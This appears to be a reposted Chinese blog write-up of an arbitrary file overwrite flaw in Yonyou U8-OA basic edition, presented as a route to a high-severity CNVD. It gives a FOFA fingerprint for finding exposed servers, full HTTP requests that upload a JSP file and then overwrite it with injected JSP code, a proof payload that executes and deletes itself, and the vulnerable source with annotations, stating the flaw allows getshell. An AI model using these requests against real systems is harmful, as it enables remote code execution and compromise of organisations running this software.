本文主要是介绍高危CNVD获取姿势|用友-U8-OA基础版存在文件上传漏洞getshell,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
漏洞描述
用友U8-OA基础版存在任意文件覆盖写入漏洞
漏洞说明:用友U8-OA基础版因为代码问题,存在任意文件覆盖写入漏洞,可以覆盖写入系统中存在的文件,可getshell。
FOFA指纹:
body="致远" && "/yyoa/" && icon_hash="23842899"

产品版本证明:根据上方fofa检索到的结果,任意打开一个系统,在系统登陆界面底部有版本信息
漏洞POC:
GET /yyoa/portal/style/controller/operaFileActionController.jsp?path={系统中存在的文件路径}&type=jsp&fileop=save&context=111 HTTP/1.1Host: hostPragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=8AF8525D562E345BD18FA00F6E28FFADConnection: close
验证截图:
用友U8-OA基础版
1、先使用之前存在的任意文件上传漏洞,上传一个jsp后缀文件到系统中,当然此处也可以直接使用系统中存在的jsp 文件直接覆盖写入,但存在破坏性。
POST /xxx/doUpload.jsp HTTP/1.1Host: xxx:xx80Content-Length: 298Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygKGvx2gFuemASlq2User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=1BDC1511726B24DF9B75FD554960F96A; JSESSIONID=0B4A41EA32B167EC5531DD0F78E4C10DConnection: close------WebKitFormBoundarygKGvx2gFuemASlq2Content-Disposition: form-data; name="myfile"; filename="test.jsp"Content-Type: application/octet-stream11111------WebKitFormBoundarygKGvx2gFuemASlq2--
上传文件,文件内容为:11111

上传后的路径为:
http://xxx/upload/1695830703194.jsp
2、验证文件覆盖写入漏洞:
GET /xxx/operaFileActionController.jsp?path=/xxx/upload/1695830703194.jsp&type=jsp&fileop=save&context=%3C%25out.print%28999%2A999%29%3Bnew+java.io.File%28application.getRealPath%28request.getServletPath%28%29%29%29.delete%28%29%3B%25%3E HTTP/1.1Host: xxx:xx81Pragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=8AF8525D562E345BD18FA00F6E28FFADConnection: close

此处写入的内容为:
<%out.print(999*999);newjava.io.File(application.getRealPath(request.getServletPath())).delete();%>
访问一次后自动删除,证明可解析,以及可getshell。
源码下载地址:
在咸鱼购买到对应系统的安装包,点击安装后在对应安装目录生成源码。
源代码分析,源代码路径为:
/xxxx/operaFileActionController.jsp<%@page language="java"%><%@page session="true"%><%@page contentType="text/html;charset=GBK"%><%@page import="java.sql.SQLException"%><%@page import="java.util.*"%><%@page import="java.io.*"%><%@page import="code3.www.seeyon.com.apps.portal.style.tools.OperaFile"%><%response.setContentType("text/html;charset=gbk");String fileName = request.getParameter("path");String fileType = request.getParameter("type");String fileOp = request.getParameter("fileop");String cont = request.getParameter("context");String typeid = request.getParameter("typeid");# 通过get方式传参,获取参数值int sucess = 0;String allPath = "";allPath = fileName;OperaFile op = new OperaFile();File file = null;String path=this.getServletContext().getRealPath("/");try {String p = path + allPath;# 拼接完整路径,path为根路径: /yyoa/ allPath为前端输入的文件路径,用户可控。} else if(fileOp.equals("save")) {# 如果fileOp的值为save,则执行写入传递的内容并覆盖保存文件的动作if(fileType.equals("css")) {cont = java.net.URLDecoder.decode(cont, "GBK");}if(op.fileExists(p) == 1) {# 判断输入拼接的文件绝对路径是否存在file = new File(p);sucess = op.writeFile(file, cont);# 文件类型fileType赋值为jsp, 文件内容为context参数的值,if(sucess == 1) {out.print("文件保存成功!");} else {out.print("文件保存失败!");}} else {out.print("此文件不存在,请先上传文件!");}}
到了此处高危CNVD就到手了!!!
这篇关于高危CNVD获取姿势|用友-U8-OA基础版存在文件上传漏洞getshell的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!



